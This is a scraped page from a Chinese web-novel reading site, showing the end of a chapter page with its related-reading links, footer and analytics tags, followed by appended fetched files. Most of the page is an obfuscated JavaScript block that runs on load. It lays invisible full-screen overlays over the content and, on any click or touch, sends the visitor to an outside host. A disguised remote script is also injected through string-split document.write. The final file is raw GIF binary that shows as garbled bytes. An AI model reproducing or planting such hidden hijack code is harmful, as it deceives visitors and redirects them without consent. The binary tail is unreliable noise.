aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>
            <p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
            <div class="clear"></div>
        </div>
        <div class="book mt10 pt10 tuijian">
            耽美小说相关阅读：
                            <a href="http://24511.net/book/70138/" title="等了你这么多年">写自己的同人文有什么问题！（NP）</a>
                            <a href="http://24511.net/book/70927/" title="等了你这么多年">进入了奇怪游戏之后（nph)</a>
                            <a href="http://24511.net/book/91300/" title="等了你这么多年">出于畏怯【gb 4i 剧情向高H】</a>
                            <a href="http://24511.net/book/92576/" title="等了你这么多年">谋臣</a>
                            <a href="http://24511.net/book/97147/" title="等了你这么多年">一些play的写法(1V1 sc)</a>
                            <a href="http://24511.net/book/101647/" title="等了你这么多年">家族遗传精神病(nph虐）</a>
                            <a href="http://24511.net/book/102010/" title="等了你这么多年">《玉壶传》（骨科）（兄妹）（np）</a>
                            <a href="http://24511.net/book/103673/" title="等了你这么多年">静海旖旎（校园高H）</a>
                            <a href="http://24511.net/book/104063/" title="等了你这么多年">HP霍格沃茨男生隐秘数据测评表</a>
                            <a href="http://24511.net/book/104816/" title="等了你这么多年">试婚</a>
                        <div class="clear"></div>
        </div>
        <p class="pt10 hidden-xs"><a href="/book/69414/" title="等了你这么多年">等了你这么多年</a>所有内容均来自互联网，24511只为原作者苏时玖的小说进行宣传。欢迎各位书友支持苏时玖并收藏<a href="/book/69414/" title="等了你这么多年">等了你这么多年最新章节</a>。</p>
    </div>
    <div class="clear"></div>
</div>
<script type="text/javascript">
    ReadKeyEvent();
    var lastread = new LastRead();
    lastread.set('/book/69414/', window.location.href, '等了你这么多年', '第86节', '苏时玖', '耽美小说');

    function report() {
        if ($.cookie('report')) {
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {
                expires: date,
                path: '/'
            })
            $.ajax({
                type: "post",
                url: "/api/report.php?do=report",
                data: {
                    articleid: '69414',
                    chapterid: '4083852',
                    articlename: '等了你这么多年',
                    chaptername: '第86节',
                    repurl: window.location.href
                },
                success: function(state) {
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>


<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 24511(24511.net) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xvbwjd.icu/real?1769118057529119
body_size: 201
content:
var data119 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1769118058,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://xvbwjd.icu/9818232593127.jpg?3056138531941611017691180572233072017403120021769118057528
body_size: 183408
content:
GIF89a�� �� ��s̏uϚ��ʹ��̬����vQE������ܸ�� ������ˑgU�mT����κ�wi̵��UGO.&�M0tok�xg������������qE61-)������� ���ε���ڪ�JJJ��y�g��u���ܧ����򜅺���������|˽��������ֽf7-�������,����Ǻ�躭����������2"�ʏ������ȭ��ƯsaW����Ƭ�v]��ܢx�� ǧ����ٽ���`ڶ�ZVR�׼����׼�D�Q>6XRI���,E#���ۭ�� �������VJExy �Ǭ魠轰����4���V5����yFFL
����|{w����j�����0�j&�ǭ���������o
�OY%W۵��+��л�ȷZ��ǭ]>������Նg�2�����ٙ �HRI���lK����蕤݆��������!䷭�;;5���sM`�ƽ���IURafdӲQ�ۣacY����@僃���驷�aABB��ɬ������Oc �֭��(����� ڨ�ͱ�����ɇ82=JJR "!�5$�­�x�ֱ^ZZO;���WHS���5�������������������������������������������ν�Ƶ�������������ƽ����������Ƶ�������������δ�ν����ƽ�������������������������δ�����������漽�� ��^_ �o'w!ƭ���J��]�����������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)" xmpMM:InstanceID="xmp.iid:B20FE992F24111E9A52A9509ABDF8C6F" xmpMM:DocumentID="xmp.did:B20FE993F24111E9A52A9509ABDF8C6F"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:B20FE990F24111E9A52A9509ABDF8C6F" stRef:documentID="xmp.did:B20FE991F24111E9A52A9509ABDF8C6F"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    ��  � �H����*\Ȱ��5nDi��H�?�d�H��ŉ+6�!Ǎ9d8�#�Ɍ]r��AI7XDR��&���-N���
?,H#'W=���J��թ֮j��u�W]�n+VkWt>ԣ��5,f 7�"'h��/_4-�����BR��!&��Ls&&T;�,��g�.Z�iѦI���4�Ӯ��NV-Y4�Ɍu��A��(p<�0��p� N��(&4Ti��0-#�02�U�b#���@���U2J�(���+�?$au�ˠQ�0�US�� ��p�)	��A)t,��(2�5��^�ǌW�`@!U�Xs!X�d�0��0]I5!�(�4�h�8��<���H �4���xs6�� F/�H�5ҤC�xDT1�4�p�  �1�SH@�8�pC�A�sC��!��D�Dd�BR���`sà�ܐ�n�\�V<�JSm#��4^YbJ��rz�V�nP�S��0�T̴�����*w��­��zk]���@ �!��0�� p �Ds������0�V�i< ��1��v�0��F�0ٔ��n�u�8�\�|� x0�� ��E<� o�`B&�� 6�!w7�w��J=���Ȑ^&o|B*�i�A*5����\��+����FA�0��'�A�!�?�l8Շ�Z���[%-C*]l��6�@dF� �X�3�C�2��O:S�����X��n�h#�r�w�3�H����2� p3͐i>���eK���_��4,�M$���4d��	hT��U,�㊧q �QTa u�3����4S >;�޴3d8A^3AƬ������X��i�\���W>O�?|���|�*w��N @��i�+���>b�1q�c 17�sD #(�� Mh�UѤK5�
�:����x��1�1�%m�fZ	4F5��g��ǈ
���%@�<��>�2r`�	��
,` d"�j ��!�,]H �r�
�q�� D)21��"'(�Y��MԘF1�l������!�=K�*8>tOm֣^��<th�3�Ѽ� ��� �ht͎���Ԧ22t�|0�8�!��nx���z45d�F��@�(Tn	�c�PٸU.� ����\��4��`&P�C�[.
@�ᦱ�U��`U�� ;l4�K��8� &ixC−8$�gL�O����q�>��hU��Щ�����U��:�����	���TX����oV*@·��݊0-Ppe+X���p�n�0�!*p�o�F4�9׸*��cЁ�1�H-x�j��Z�� otc�nt ���r V2g � J8 d�DaX���(�!r I���������L&
,(�Ș+N��L�)\H@�1�!~ '`��I�>�@g<c�%���e*����V�I�OpA+|�U���0��RP�9�Bث�.���ԩ��\�Gj�<�������{��,D Lf2�:R^�)�L������i�r��[7pr,n
Ҙ�p�����K�ꦀ��-s���]hK��
n��� �p�@AX����0�u����ؙN�^����U�g�nh�߱J"R��R0���<� q��ʠ���C��1�@ 40CgDC @� � mP4�R�k��Ԩ��)�֊[|�c�x76��1t��bhc�)a,P�|a��h!``�*�� � P �=�5:+�A`�f��	 C$��&�	4��L�b��!��<a��e��Z��3V`�}��U <���׎Y1�)>�e��31�� ��t�}�J36Ј�z+�=����'ȃ�, X�j�ִ5�r0�Ȏ�l10��-��Ӹ�p���E�L��KW�|)�U`��4  :S���^��i�Ő�$�,xC� ��q�=X?��{���Wӛ���m4O%�����E��-���p� �����kX�Ҁ Fp�g|��� �L��F5%���0�Q�f\�Z�a�k\J�ٸ&��fv\j�<6��Ѐ2x��x�^ ���@ L2$� U��&�Sbh̀��QQl��H�epf)�5�p
���4o�a�%A�R�G.� 3Os(i� |����رyV#�\�de]�c\`k��Ri�=�I3�b��$=�!O@p�G�K�ZQ� �IL�,�����3o;�3�N���m�����CZ �0D[��; n��̝NqɅf�����v������u�*�N'��NyΟ��3�����'�2�q��Kzq+{q+��� ��P*��Q�E�6��� �pŠ�0-��R1g�PA°-.�)v.��R.��`d0�/I� =��P/`>udȁQ�;�dh O� �`�_�
t�
h�vP��[�E	 
r�i5!� jhg�s�z]��`)�V!�b_�%Y�!�F 0 0�A��0�_��N|�Yq!��5�V{3�z<[� "@Z"`�&l@�8{� 0@&�� ��K��g �&��f�]�39�3Q@�s �$� �9�8g�]Ƨ8F�|�7~� K�t:��cMϘ$E�*��i��F�G�VYK��V�>ԡ3� P#���U��,�{  ����qD�-��Q�� ��ٰт� R3�r��c.HA�Qs� .�Aİ��S���;U
�� � �0d8p�tS/C���9��Tҗ�(0
YfU��!��N�
�0�w/�
� 	V�
RTg�`3�D���"��1b)]qH������$P�p,@"h� ����)��NV�2�Z�wZ��7:�Z�X fPj�@� p0{|s7j@J���'g`0	C& p�$����k�����ܠ�#K@J�9�6��k�%8^�Q��IK��[�D^Cb��s'Pm�{DW������3G�RY�xh�P@��0q�P���H+*0��R�y �P6�p��Q$s�Qs%�*f��0s)u%�.�1�$ K��/��pS���A pd�a�@e$�hp��XQ& 3I��`
��nQ!��r'�� ax2�`/�j�	��2�|�Yd1q�C���(��� n0Pu(!������ �6��I����j6�zP #jPjO`�0O Z^jZ�V ���%;ܠJ��`|�U�1 $b i�;�9^�b8h�%@@mb���TӀ�%��g�[܀Q����J�dL̄QB��p��@4��!|�����s_�I*����*�ԫ���P�!b�x+ip+�S��P��: N�w�@��<  & 5T� �P�����0R�!�.v%w.Āb��ʰ��9��XCA�tG ۀ��j8��pSQ�tN7��0��"� ��d&P=� u��W�8wE�G�	��	��35�=qWhw(����ޡXYSc�0Y��od�o����_�
���c�<W�_�6^
�OИ3�
�&;���j�`rj����W� j��� KH8�w�� H��܀� }8�Q�Τ}��9��kQ�:�
ur�dG�8����MK�$`0\��`�[�%�38mrF���~vx4�E�Zhg)X����|��ѝ�K���A�N@�����9�p+�Ơ�b� 8��q-%���Qr�:����P�2�@�aR+X`UF9� C5���z6�s��`��@ 
0y0��*& ��@�dT7 ��r0
Tvw���`	��	g�'�P�t���0
� Vf�
m��T_����(o�6O��������	�h��H#���P`�u���j82�HZPঞ(O`���o:��0{T ���L�d\&0h� ���&�s:Q@d�8��|�8K�D�`�rP:�X8�x:_�k�0$ ��'x�8�(���U���ΐ	O�Vaq���G�N�&\z���" �(�-0����wA>����-�q��S@��|��R����02׽+�@)�r��Đ0 �Cǁ .|�ز;G��.P��I�/��iP �q�S
����q  � � n�
!��P4�7�U12�
t`V��3'@	0
��V] 	PYDV�
������㤴�f��c^	�Do�f��V ��H�nj8�j������f@j" \[S�Lӭ�� Ͷ1�[|
@^� K��I�� 89 � �57�:�Fi�#��#;��d�5n� �X�K��\���T� ��&g�L�'^�B���� O�xH���<���݈N�f�;,������ph�
f�v���Q�K,�0�2�b�B0���Q��)5.�P��b8��"�ʠ.����0T� 
06�q�*����P6����`�8  ���d<�P�ԑpe>8N3�]P��pV �=C����dh2��VS�H���������FO��hV�2��j���/J#Vl�n�52�j j@j� H,Zh��C����D0a ;���ô}&0@U�݀L���[�c�`:��J�xybl�G }gb��]}�m��d�G�nL������`[0���@$��]�H�ט����[.�T��+� P��0!J+�?߹��Ҳ$ L�$��� Az��Ps$<�R&5�+H��R�PF�\} 0�
C .� ��r*u���AK�BBո�B���ܢ�Kҝ/�X }�}��.ld� h�	~G2�F\c���p\�	���y�$�)�"�=�
1�6x�Uѕv���	5�僶���{	�Hܘqõ
��G#���j0k��f*�Z���:}#l����49�1����s�U?H����Q��ip0����fBLӠ��� T ��U m�@�39�m�ma�p��#U����[�O0
̀g����
���a��S�=��`�S>�������Q�=�c��<`ɠ���n���rǠ,��1�@�`). � �,�a w�����b�ё1x�עǠƠATpG T�P54�A0��s0Q �8@e5 ޡ����s�	�
j�F]�N�05}P8�wd�G�0�ѳ<Ő��
�P
����Rɥ�_O:]�`�����w�Sq�p�� ��z/� �_ �5�3�jR<rj�&P�Y�7�'��#�i�\���t:KqK�����V�A�)9 d�� Cd䄙�`	�i��1q�c�$rȘS%L�i$�Y�$�iܖ<0a�
�iK�M	����%?�햪3fJ�-�g���>O�N���)U̨���u�V�O�z���T�X[8���q�R1 @\'Ap2b � �*4°t	c%���"(f\YX��Ր1^,�X�bي!+6N�m�P(���0E��-��0�([�,ls5�Ռu���X�ƴU�F* XP@�/�*��@&Jhd@��9X:1kv��X�K�qb�*�$��2K+:j0%��+���:+�A1���������:��mj�d��.d*ê��
@Q��a���ybFk|yR�
3�HQy�z���g4C�z�A8�@�YD��E��Q�4��fl�8 ��bJ��)�  4&�	np��d�!�a�!��  ��	L�i��8 4X���%  7�8�K(X��^�)� ��3�X�P�Z
Go~�a�'��j�.�P,�j��DQWZͲC�Y����:� S�a�	�8�YE;�	��i�c6�&�B.h`�cn���:�L]��t �q�h@�	  ��B<��N��g�ۊ)F�g8�L��s!��1f��逹�<��2���`�0 �� �&�� �c�*�bj؀��x���܀��Qf)e��V,!D��i��Ʋ���3%BD��#>��)kl��i�����`�Yu%�V�`LqE-e��F�~�G5Pd#JW�p��kt(��	8P�G(��r�4��%n�haTS�<`T 0�����ƴ��Z�`
n���4���4�ȀX��4�0��KsZ"�5�"nJ�h���r�nxbkƱ����uV���,���D\�_X�܂+.�`�	E�h�  `�L8d��B-A�uE���7���x��1V�mTp3�q��`�T@�H�@e#�8FCƀ�4�A�A�c0��hG��gt���)�1�3�� 	߱�< ��mg �x� �"���:���f��B�a����
���d��1c�Yw�>ta!`E)��	\��	H�?���� (m!�J�����"+��
m踶�=�t�ی�$�Ns������nP��D�©��C�Ҍ� ���lP��V�K��F;�QC��
